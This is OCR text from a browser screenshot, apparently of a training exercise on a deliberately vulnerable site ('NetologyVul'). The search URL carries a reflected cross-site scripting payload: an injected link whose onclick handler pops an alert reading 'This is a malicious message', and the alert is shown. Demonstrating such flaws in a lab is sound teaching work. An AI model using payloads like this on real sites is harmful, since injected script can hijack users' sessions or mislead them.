 Яндекс Пра
Яндекс Пра
Яндекс Пра
Welcome to
Jenkins - Пр
Linux
Sign in [Jenk
Sign in [Jenk
Beemer
NetologyVul
NetologyVul
Not secure
92.51.39.106:7799/search?q=<a+href%3D"http%3A%2F%2F92.51.39.106%3A8060%2F"+onclick%3D"alert%28%27Это+вредоносное+сообщение%21%27%29%3B+return+false%3B">Перейти+на+сайт<%2Fa>+-
M POWER
SERVER STATUS
92.51.39.106:7799 says
Это вредоносное сообщение!
OK
You
айт -
Copyright - Free Html5 Templates designed by ZEROTHEME
Privacy Policy
Terms of Use